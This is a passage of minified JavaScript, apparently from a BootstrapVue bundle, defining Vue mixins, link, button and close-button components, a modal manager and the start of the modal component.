t=this;this.$nextTick((function(){t.localId_="__BVID__".concat(t[A])}))}}),Mn="$_bv_documentHandlers_",Pn=g["a"].extend({created:function(){var t=this;G&&(this[Mn]={},this.$once(L,(function(){var e=t[Mn]||{};delete t[Mn],Pe(e).forEach((function(t){var n=e[t]||[];n.forEach((function(e){return Re(document,t,e,J)}))}))})))},methods:{listenDocument:function(t,e,n){t?this.listenOnDocument(e,n):this.listenOffDocument(e,n)},listenOnDocument:function(t,e){this[Mn]&&Tt(t)&&Ut(e)&&(this[Mn][t]=this[Mn][t]||[],Mt(this[Mn][t],e)||(this[Mn][t].push(e),xe(document,t,e,J)))},listenOffDocument:function(t,e){this[Mn]&&Tt(t)&&Ut(e)&&(Re(document,t,e,J),this[Mn][t]=(this[Mn][t]||[]).filter((function(t){return t!==e})))}}}),Kn=g["a"].extend({methods:{listenOnRoot:function(t,e){var n=this;this.$root.$on(t,e),this.$on(L,(function(){n.$root.$off(t,e)}))},listenOnRootOnce:function(t,e){var n=this;this.$root.$once(t,e),this.$on(L,(function(){n.$root.$off(t,e)}))},emitOnRoot:function(t){for(var e,n=arguments.length,g=new Array(n>1?n-1:0),I=1;I<n;I++)g[I-1]=arguments[I];(e=this.$root).$emit.apply(e,[t].concat(g))}}}),jn="$_bv_windowHandlers_",_n=g["a"].extend({beforeCreate:function(){this[jn]={}},beforeDestroy:function(){if(G){var t=this[jn];delete this[jn],Pe(t).forEach((function(e){var n=t[e]||[];n.forEach((function(t){return Re(window,e,t,J)}))}))}},methods:{listenWindow:function(t,e,n){t?this.listenOnWindow(e,n):this.listenOffWindow(e,n)},listenOnWindow:function(t,e){G&&this[jn]&&Tt(t)&&Ut(e)&&(this[jn][t]=this[jn][t]||[],Mt(this[jn][t],e)||(this[jn][t].push(e),xe(window,t,e,J)))},listenOffWindow:function(t,e){G&&this[jn]&&Tt(t)&&Ut(e)&&(Re(window,t,e,J),this[jn][t]=(this[jn][t]||[]).filter((function(t){return t!==e})))}}}),$n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t=Pt(t).filter(He),t.some((function(t){return e[t]||n[t]}))},qn=function(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},I=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};t=Pt(t).filter(He);for(var C=0;C<t.length&&!e;C++){var i=t[C];e=g[i]||I[i]}return Ut(e)?e(n):e},tg=g["a"].extend({methods:{hasNormalizedSlot:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Bt,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.$scopedSlots,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.$slots;return $n(t,e,n)},normalizeSlot:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Bt,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.$scopedSlots,g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.$slots,I=qn(t,e,n,g);return I?Pt(I):I}}}),eg=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return t&&t.$options._scopeId||e};function ng(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var gg=g["a"].extend({computed:{scopedStyleAttrs:function(){var t=eg(this.$parent);return t?ng({},t,""):{}}}}),Ig="a",Cg=function(t){return"%"+t.charCodeAt(0).toString(16)},ig=function(t){return encodeURIComponent($t(t)).replace(xt,Cg).replace(wt,",")},rg=(decodeURIComponent,function(t){if(!Dt(t))return"";var e=Pe(t).map((function(e){var n=t[e];return Nt(n)?"":Yt(n)?ig(e):Lt(n)?n.reduce((function(t,n){return Yt(n)?t.push(ig(e)):Nt(n)||t.push(ig(e)+"="+ig(n)),t}),[]).join("&"):ig(e)+"="+ig(n)})).filter((function(t){return t.length>0})).join("&");return e?"?".concat(e):""}),ag=function(t){return!(!t.href&&!t.to)},Ag=function(t){return!(!t||ae(t,"a"))},og=function(t,e){var n=t.to,g=t.disabled,I=t.routerComponentName,C=!!e.$router;return!C||C&&(g||!n)?Ig:I||(e.$nuxt?"nuxt-link":"router-link")},cg=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.target,n=t.rel;return"_blank"===e&&Yt(n)?"noopener":n||null},sg=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.href,n=t.to,g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ig,I=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"#",C=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"/";if(e)return e;if(Ag(g))return null;if(Tt(n))return n||C;if(Dt(n)&&(n.path||n.query||n.hash)){var i=$t(n.path),r=rg(n.query),a=$t(n.hash);return a=a&&"#"!==a.charAt(0)?"#".concat(a):a,"".concat(i).concat(r).concat(a)||C}return I},lg=Dn("$listeners","bvListeners");function ug(t){return mg(t)||bg(t)||pg(t)||dg()}function dg(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function pg(t,e){if(t){if("string"===typeof t)return hg(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?hg(t,e):void 0}}function bg(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function mg(t){if(Array.isArray(t))return hg(t)}function hg(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,g=new Array(e);n<e;n++)g[n]=t[n];return g}function Bg(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function fg(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Bg(Object(n),!0).forEach((function(e){Zg(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Bg(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Zg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Gg=Ye(s,"clicked"),vg={activeClass:Gn(et),append:Gn($,!1),event:Gn(It,x),exact:Gn($,!1),exactActiveClass:Gn(et),replace:Gn($,!1),routerTag:Gn(et,"a"),to:Gn(Ct)},Fg={noPrefetch:Gn($,!1),prefetch:Gn($,null)},yg=yn(_e(fg(fg(fg({},Fg),vg),{},{active:Gn($,!1),disabled:Gn($,!1),href:Gn(et),rel:Gn(et,null),routerComponentName:Gn(et),target:Gn(et,"_self")})),s),Xg=g["a"].extend({name:s,mixins:[zn,lg,Kn,tg],inheritAttrs:!1,props:yg,computed:{computedTag:function(){var t=this.to,e=this.disabled,n=this.routerComponentName;return og({to:t,disabled:e,routerComponentName:n},this)},isRouterLink:function(){return Ag(this.computedTag)},computedRel:function(){var t=this.target,e=this.rel;return cg({target:t,rel:e})},computedHref:function(){var t=this.to,e=this.href;return sg({to:t,href:e},this.computedTag)},computedProps:function(){var t=this.prefetch;return this.isRouterLink?fg(fg({},vn(fg(fg({},vg),Fg),this)),{},{prefetch:Ht(t)?t:void 0,tag:this.routerTag}):{}},computedAttrs:function(){var t=this.bvAttrs,e=this.computedHref,n=this.computedRel,g=this.disabled,I=this.target,C=this.routerTag,i=this.isRouterLink;return fg(fg(fg(fg({},t),e?{href:e}:{}),i&&!ae(C,"a")?{}:{rel:n,target:I}),{},{tabindex:g?"-1":Nt(t.tabindex)?null:t.tabindex,"aria-disabled":g?"true":null})},computedListeners:function(){return fg(fg({},this.bvListeners),{},{click:this.onClick})}},methods:{onClick:function(t){var e=arguments,n=Ot(t),g=this.isRouterLink,I=this.bvListeners.click;n&&this.disabled?ke(t,{immediatePropagation:!0}):(g&&t.currentTarget.__vue__&&t.currentTarget.__vue__.$emit(x,t),Pt(I).filter((function(t){return Ut(t)})).forEach((function(t){t.apply(void 0,ug(e))})),this.emitOnRoot(Gg,t),this.emitOnRoot("clicked::link",t)),n&&!g&&"#"===this.computedHref&&ke(t,{propagation:!1})},focus:function(){Ve(this.$el)},blur:function(){Qe(this.$el)}},render:function(t){var e=this.active,n=this.disabled;return t(this.computedTag,Zg({class:{active:e,disabled:n},attrs:this.computedAttrs,props:this.computedProps},this.isRouterLink?"nativeOn":"on",this.computedListeners),this.normalizeSlot())}});function Wg(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function Vg(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Wg(Object(n),!0).forEach((function(e){Qg(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Wg(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Qg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var wg=je(yg,["event","routerTag"]);delete wg.href.default,delete wg.to.default;var xg=yn(_e(Vg(Vg({},wg),{},{block:Gn($,!1),disabled:Gn($,!1),pill:Gn($,!1),pressed:Gn($,null),size:Gn(et),squared:Gn($,!1),tag:Gn(et,"button"),type:Gn(et,"button"),variant:Gn(et,"secondary")})),o),Rg=function(t){"focusin"===t.type?be(t.target,"focus"):"focusout"===t.type&&me(t.target,"focus")},kg=function(t){return ag(t)||ae(t.tag,"a")},Ng=function(t){return Ht(t.pressed)},Yg=function(t){return!(kg(t)||t.tag&&!ae(t.tag,"button"))},Sg=function(t){return!kg(t)&&!Yg(t)},Ug=function(t){var e;return["btn-".concat(t.variant||"secondary"),(e={},Qg(e,"btn-".concat(t.size),t.size),Qg(e,"btn-block",t.block),Qg(e,"rounded-pill",t.pill),Qg(e,"rounded-0",t.squared&&!t.pill),Qg(e,"disabled",t.disabled),Qg(e,"active",t.pressed),e)]},Hg=function(t){return kg(t)?vn(wg,t):{}},Tg=function(t,e){var n=Yg(t),g=kg(t),I=Ng(t),C=Sg(t),i=g&&"#"===t.href,r=e.attrs&&e.attrs.role?e.attrs.role:null,a=e.attrs?e.attrs.tabindex:null;return(C||i)&&(a="0"),{type:n&&!g?t.type:null,disabled:n?t.disabled:null,role:C||i?"button":r,"aria-disabled":C?String(t.disabled):null,"aria-pressed":I?String(t.pressed):null,autocomplete:I?"off":null,tabindex:t.disabled&&!n?"-1":a}},Lg=g["a"].extend({name:o,functional:!0,props:xg,render:function(t,e){var n=e.props,g=e.data,I=e.listeners,C=e.children,i=Ng(n),r=kg(n),A=Sg(n),o=r&&"#"===n.href,c={keydown:function(t){if(!n.disabled&&(A||o)){var e=t.keyCode;if(e===K||e===M&&A){var g=t.currentTarget||t.target;ke(t,{propagation:!1}),g.click()}}},click:function(t){n.disabled&&Ot(t)?ke(t):i&&I&&I["update:pressed"]&&Pt(I["update:pressed"]).forEach((function(t){Ut(t)&&t(!n.pressed)}))}};i&&(c.focusin=Rg,c.focusout=Rg);var s={staticClass:"btn",class:Ug(n),props:Hg(n),attrs:Tg(n,g),on:c};return t(r?Xg:n.tag,a(g,s),C)}});function Eg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Dg=yn({ariaLabel:Gn(et,"Close"),content:Gn(et,"&times;"),disabled:Gn($,!1),textVariant:Gn(et)},c),zg=g["a"].extend({name:c,functional:!0,props:Dg,render:function(t,e){var n=e.props,g=e.data,I=e.slots,C=e.scopedSlots,i=I(),r=C||{},A={staticClass:"close",class:Eg({},"text-".concat(n.textVariant),n.textVariant),attrs:{type:"button",disabled:n.disabled,"aria-label":n.ariaLabel?String(n.ariaLabel):null},on:{click:function(t){n.disabled&&Ot(t)&&ke(t)}}};return $n(Bt,r,i)||(A.domProps={innerHTML:n.content}),t("button",a(g,A),qn(Bt,{},r,i))}});function Og(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function Jg(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Og(Object(n),!0).forEach((function(e){Mg(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Og(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Mg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Pg={name:"",enterClass:"",enterActiveClass:"",enterToClass:"show",leaveClass:"show",leaveActiveClass:"",leaveToClass:""},Kg=Jg(Jg({},Pg),{},{enterActiveClass:"fade",leaveActiveClass:"fade"}),jg={appear:Gn($,!1),mode:Gn(et),noFade:Gn($,!1),transProps:Gn(tt)},_g=g["a"].extend({name:d,functional:!0,props:jg,render:function(t,e){var n=e.children,g=e.data,I=e.props,C=I.transProps;return Dt(C)||(C=I.noFade?Pg:Kg,I.appear&&(C=Jg(Jg({},C),{},{appear:!0,appearClass:C.enterClass,appearActiveClass:C.enterActiveClass,appearToClass:C.enterToClass}))),C=Jg(Jg({mode:I.mode},C),{},{css:!0}),t("transition",a(g,{props:C}),n)}}),$g=g["a"].extend({abstract:!0,name:b,props:{nodes:Gn(nt)},data:function(t){return{updatedNodes:t.nodes}},destroyed:function(){Ce(this.$el)},render:function(t){var e=this.updatedNodes,n=Ut(e)?e({}):e;return n=Pt(n).filter(He),n&&n.length>0&&!n[0].text?n[0]:t()}}),qg={container:Gn([ht,et],"body"),disabled:Gn($,!1),tag:Gn(et,"div")},tI=g["a"].extend({name:p,mixins:[tg],props:qg,watch:{disabled:{immediate:!0,handler:function(t){t?this.unmountTarget():this.$nextTick(this.mountTarget)}}},created:function(){this.$_defaultFn=null,this.$_target=null},beforeMount:function(){this.mountTarget()},updated:function(){this.updateTarget()},beforeDestroy:function(){this.unmountTarget(),this.$_defaultFn=null},methods:{getContainer:function(){if(G){var t=this.container;return Tt(t)?le(t):t}return null},mountTarget:function(){if(!this.$_target){var t=this.getContainer();if(t){var e=document.createElement("div");t.appendChild(e),this.$_target=new $g({el:e,parent:this,propsData:{nodes:Pt(this.normalizeSlot())}})}}},updateTarget:function(){if(G&&this.$_target){var t=this.$scopedSlots.default;this.disabled||(t&&this.$_defaultFn!==t?this.$_target.updatedNodes=t:t||(this.$_target.updatedNodes=this.$slots.default)),this.$_defaultFn=t}},unmountTarget:function(){this.$_target&&this.$_target.$destroy(),this.$_target=null}},render:function(t){if(this.disabled){var e=Pt(this.normalizeSlot()).filter(He);if(e.length>0&&!e[0].text)return e[0]}return t()}});function eI(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function nI(t,e){for(var n=0;n<e.length;n++){var g=e[n];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}function gI(t,e,n){return e&&nI(t.prototype,e),n&&nI(t,n),t}var II=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(eI(this,t),!e)throw new TypeError("Failed to construct '".concat(this.constructor.name,"'. 1 argument required, ").concat(arguments.length," given."));De(this,t.Defaults,this.constructor.Defaults,n,{type:e}),Oe(this,{type:$e(),cancelable:$e(),nativeEvent:$e(),target:$e(),relatedTarget:$e(),vueTarget:$e(),componentId:$e()});var g=!1;this.preventDefault=function(){this.cancelable&&(g=!0)},Je(this,"defaultPrevented",{enumerable:!0,get:function(){return g}})}return gI(t,null,[{key:"Defaults",get:function(){return{type:"",cancelable:!0,nativeEvent:null,target:null,relatedTarget:null,vueTarget:null,componentId:null}}}]),t}();function CI(t){return CI="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},CI(t)}function iI(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function rI(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?iI(Object(n),!0).forEach((function(e){aI(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):iI(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function aI(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function AI(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function oI(t,e){for(var n=0;n<e.length;n++){var g=e[n];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}function cI(t,e,n){return e&&oI(t.prototype,e),n&&oI(t,n),t}function sI(t,e,n){return sI="undefined"!==typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var g=lI(t,e);if(g){var I=Object.getOwnPropertyDescriptor(g,e);return I.get?I.get.call(n):I.value}},sI(t,e,n||t)}function lI(t,e){while(!Object.prototype.hasOwnProperty.call(t,e))if(t=BI(t),null===t)break;return t}function uI(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&dI(t,e)}function dI(t,e){return dI=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},dI(t,e)}function pI(t){var e=hI();return function(){var n,g=BI(t);if(e){var I=BI(this).constructor;n=Reflect.construct(g,arguments,I)}else n=g.apply(this,arguments);return bI(this,n)}}function bI(t,e){return!e||"object"!==CI(e)&&"function"!==typeof e?mI(t):e}function mI(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function hI(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(I){return!1}}function BI(t){return BI=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},BI(t)}var fI=function(t){uI(n,t);var e=pI(n);function n(t){var g,I=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return AI(this,n),g=e.call(this,t,I),Oe(mI(g),{trigger:$e()}),g}return cI(n,null,[{key:"Defaults",get:function(){return rI(rI({},sI(BI(n),"Defaults",this)),{},{trigger:null})}}]),n}(II),ZI=1040,GI=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",vI=".sticky-top",FI=".navbar-toggler",yI=g["a"].extend({data:function(){return{modals:[],baseZIndex:null,scrollbarWidth:null,isBodyOverflowing:!1}},computed:{modalCount:function(){return this.modals.length},modalsAreOpen:function(){return this.modalCount>0}},watch:{modalCount:function(t,e){G&&(this.getScrollbarWidth(),t>0&&0===e?(this.checkScrollbar(),this.setScrollbar(),be(document.body,"modal-open")):0===t&&e>0&&(this.resetScrollbar(),me(document.body,"modal-open")),Be(document.body,"data-modal-open-count",String(t)))},modals:function(t){var e=this;this.checkScrollbar(),ge((function(){e.updateModals(t||[])}))}},methods:{registerModal:function(t){var e=this;t&&-1===this.modals.indexOf(t)&&(this.modals.push(t),t.$once(L,(function(){e.unregisterModal(t)})))},unregisterModal:function(t){var e=this.modals.indexOf(t);e>-1&&(this.modals.splice(e,1),t._isBeingDestroyed||t._isDestroyed||this.resetModal(t))},getBaseZIndex:function(){if(Yt(this.baseZIndex)&&G){var t=document.createElement("div");be(t,"modal-backdrop"),be(t,"d-none"),ve(t,"display","none"),document.body.appendChild(t),this.baseZIndex=Kt(Xe(t).zIndex,ZI),document.body.removeChild(t)}return this.baseZIndex||ZI},getScrollbarWidth:function(){if(Yt(this.scrollbarWidth)&&G){var t=document.createElement("div");be(t,"modal-scrollbar-measure"),document.body.appendChild(t),this.scrollbarWidth=ye(t).width-t.clientWidth,document.body.removeChild(t)}return this.scrollbarWidth||0},updateModals:function(t){var e=this,n=this.getBaseZIndex(),g=this.getScrollbarWidth();t.forEach((function(t,I){t.zIndex=n+I,t.scrollbarWidth=g,t.isTop=I===e.modals.length-1,t.isBodyOverflowing=e.isBodyOverflowing}))},resetModal:function(t){t&&(t.zIndex=this.getBaseZIndex(),t.isTop=!0,t.isBodyOverflowing=!1)},checkScrollbar:function(){var t=ye(document.body),e=t.left,n=t.right;this.isBodyOverflowing=e+n<window.innerWidth},setScrollbar:function(){var t=document.body;if(t._paddingChangedForModal=t._paddingChangedForModal||[],t._marginChangedForModal=t._marginChangedForModal||[],this.isBodyOverflowing){var e=this.scrollbarWidth;se(GI).forEach((function(n){var g=Fe(n,"paddingRight")||"";Be(n,"data-padding-right",g),ve(n,"paddingRight","".concat(jt(Xe(n).paddingRight,0)+e,"px")),t._paddingChangedForModal.push(n)})),se(vI).forEach((function(n){var g=Fe(n,"marginRight")||"";Be(n,"data-margin-right",g),ve(n,"marginRight","".concat(jt(Xe(n).marginRight,0)-e,"px")),t._marginChangedForModal.push(n)})),se(FI).forEach((function(n){var g=Fe(n,"marginRight")||"";Be(n,"data-margin-right",g),ve(n,"marginRight","".concat(jt(Xe(n).marginRight,0)+e,"px")),t._marginChangedForModal.push(n)}));var n=Fe(t,"paddingRight")||"";Be(t,"data-padding-right",n),ve(t,"paddingRight","".concat(jt(Xe(t).paddingRight,0)+e,"px"))}},resetScrollbar:function(){var t=document.body;t._paddingChangedForModal&&t._paddingChangedForModal.forEach((function(t){Ge(t,"data-padding-right")&&(ve(t,"paddingRight",Ze(t,"data-padding-right")||""),fe(t,"data-padding-right"))})),t._marginChangedForModal&&t._marginChangedForModal.forEach((function(t){Ge(t,"data-margin-right")&&(ve(t,"marginRight",Ze(t,"data-margin-right")||""),fe(t,"data-margin-right"))})),t._paddingChangedForModal=null,t._marginChangedForModal=null,Ge(t,"data-padding-right")&&(ve(t,"paddingRight",Ze(t,"data-padding-right")||""),fe(t,"data-padding-right"))}}}),XI=new yI;function WI(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function VI(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?WI(Object(n),!0).forEach((function(e){QI(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):WI(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function QI(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var wI=Wn("visible",{type:$,defaultValue:!1,event:w}),xI=wI.mixin,RI=wI.props,kI=wI.prop,NI=wI.event,YI="backdrop",SI="esc",UI="FORCE",HI="toggle",TI="cancel",LI="headerclose",EI="ok",DI=[TI,LI,EI],zI={subtree:!0,childList:!0,characterData:!0,attributes:!0,attributeFilter:["style","class"]},OI=yn(_e(VI(VI(VI({},On),RI),{},{ariaLabel:Gn(et),autoFocusButton:Gn(et,null,(function(t){return St(t)||Mt(DI,t)})),bodyBgVariant:Gn(et),bodyClass:Gn(gt),bodyTextVariant:Gn(et),busy:Gn($,!1),buttonSize:Gn(et),cancelDisabled:Gn($,!1),cancelTitle:Gn(et,"Cancel"),cancelTitleHtml:Gn(et),cancelVariant:Gn(et,"secondary"),centered:Gn($,!1),contentClass:Gn(gt),dialogClass:Gn(gt),footerBgVariant:Gn(et),footerBorderVariant:Gn(et),footerClass:Gn(gt),footerTextVariant:Gn(et),headerBgVariant:Gn(et),headerBorderVariant:Gn(et),headerClass:Gn(gt),headerCloseContent:Gn(et,"&times;"),headerCloseLabel:Gn(et,"Close"),headerCloseVariant:Gn(et),headerTextVariant:Gn(et),hideBackdrop:Gn($,!1),hideFooter:Gn($,!1),hideHeader:Gn($,!1),hideHeaderClose:Gn($,!1),ignoreEnforceFocusSelector:Gn(It),lazy:Gn($,!1),modalClass:Gn(gt),noCloseOnBackdrop:Gn($,!1),noCloseOnEsc:Gn($,!1),noEnforceFocus:Gn($,!1),noFade:Gn($,!1),noStacking:Gn($,!1),okDisabled:Gn($,!1),okOnly:Gn($,!1),okTitle:Gn(et,"OK"),okTitleHtml:Gn(et),okVariant:Gn(et,"primary"),returnFocus:Gn([ht,tt,et]),scrollable:Gn($,!1),size:Gn(et,"md"),static:Gn($,!1),title:Gn(et),titleClass:Gn(gt),titleHtml:Gn(et),titleSrOnly:Gn($,!1),titleTag:Gn(et,"h5")})),l),JI=g["a"].extend({name:l,mixins:[zn,Jn,xI,Pn,Kn,_n,tg,gg],inheritAttrs:!1,props:OI,data:function(){return{isHidden:!0,isVisible:!1,isTransitioning:!1,isShow:!1,isBlock:!1,isOpening:!1,isClosing:!1,ignoreBackdropClick:!1,isModalOverflowing:!1,scrollbarWidth:0,zIndex:XI.getBaseZIndex(),isTop:!0,isBodyOverflowing:!1}},computed:{modalId:function(){return this.safeId()},modalOuterId:function(){return this.safeId("__BV_modal_outer_")},modalHeaderId:function(){return this.safeId("__BV_modal_header_")},modalBodyId:function(){return this.safeId("__BV_modal_body_")},modalTitleId:function(){return this.safeId("__BV_modal_title_")},modalContentId:function(){return this.safeId("__BV_modal_content_")},modalFooterId:function(){return this.safeId("__BV_modal_footer_")},modalBackdropId:function(){return this.safeId("__BV_modal_backdrop_")},modalClasses:function(){return[{fade:!this.noFade,show:this.isShow},this.modalClass]},modalStyles:function(){var t="".concat(this.scrollbarWidth,"px");return{paddingLeft:!this.isBodyOverflowing&&this.isModalOverflowing?t:"",paddingRight:this.isBodyOverflowing&&!this.isModalOverflowing?t:"",display:this.isBlock?"block":"none"}},dialogClasses:function(){var t;return[(t={},QI(t,"modal-".concat(this.size),this.size),QI(t,"modal-dialog-centered",this.centered),QI(t,"modal-dialog-scrollable",this.scrollable),t),this.dialogClass]},headerClasses:function(){var t;return[(t={},QI(t,"bg-".concat(this.headerBgVariant),this.headerBgVariant),QI(t,"text-".concat(this.headerTextVariant),this.headerTextVariant),QI(t,"border-".concat(this.headerBorderVariant),this.headerBorderVariant),t),this.headerClass]},titleClasses:function(){return[{"sr-only":this.titleSrOnly},this.titleClass]},bodyClasses:function(){var t;return[(t={},QI(t,"bg-".concat(this.bodyBgVariant),this.bodyBgVariant),QI(t,"text-".concat(this.bodyTextVariant),this.bodyTextVariant),t),this.bodyClass]},footerClasses:function(){var t;return[(t={},QI(t,"bg-".concat(this.footerBgVariant),this.footerBgVariant),QI(t,"text-".concat(this.footerTextVariant),this.footerTextVariant),QI(t,"border-".concat(this.footerBorderVariant),this.footerBorderVariant),t),this.footerClass]},modalOuterStyle:function(){return{position:"absolute",zIndex:this.zIndex}},slotScope:function(){return{cancel:this.onCancel,close:this.onClose,hide:this.hide,ok:this.onOk,visible:this.isVisible}},computeIgnoreEnforceFocusSelector:function(){return Pt(this.ignoreEnforceFocusSelector).filter(He).join(",").trim()},computedAttrs:function(){var t=this.static?{}:this.scopedStyleAttrs;return VI(VI(VI({},t),this.bvAttrs),{},{id:this.modalOuterId})},computedModalAttrs:function(){var t=this.isVisible,e=this.ariaLabel;return{id:this.modalId,role:"dialog","aria-hidden":t?null:"true","aria-modal":t?"true":null,"aria-label":e,"aria-labelledby":this.hideHeader||e||!(this.hasNormalizedSlot(Xt)||this.titleHtml||this.title)?null:this.modalTitleId,"aria-describedby":this.modalBodyId}}},watch:QI({},kI,(function(t,e){t!==e&&this[t?"show":"hide"]()})),created:function(){this.$_observer=null,this.$_returnFocus=this.returnFocus||null},mounted:function(){this.zIndex=XI.getBaseZIndex(),this.listenOnRoot(Se(l,U),this.showHandler),this.listenOnRoot(Se(l,N),this.hideHandler),this.listenOnRoot(Se(l,T),this.toggleHandler),this.listenOnRoot(Ye(l,U),this.modalListener),!0===this[kI]&&this.$nextTick(this.show)},beforeDestroy:function(){this.setObserver(!1),this.isVisible&&(this.isVisible=!1,this.isShow=!1,this.isTransitioning=!1)},methods:{setObserver:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.$_observer&&this.$_observer.disconnect(),this.$_observer=null,t&&(this.$_observer=Sn(this.$refs.content,this.checkModalOverflow.bind(this),zI))},updateModel:function(t){t!==this[kI]&&this.$emit(NI,t)},buildEvent:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new fI(t,VI(VI({cancelable:!1,target:this.$refs.modal||this.$el||null,relatedTarget:null,trigger:null},e),{},{vueTarget:this,componentId:this.modalId}))},show:function(){if(!this.isVisible&&!this.isOpening)if(this.isClosing)this.$once(k,this.show);else{this.isOpening=!0,this.$_returnFocus=this.$_returnFocus||this.getActiveElement();var 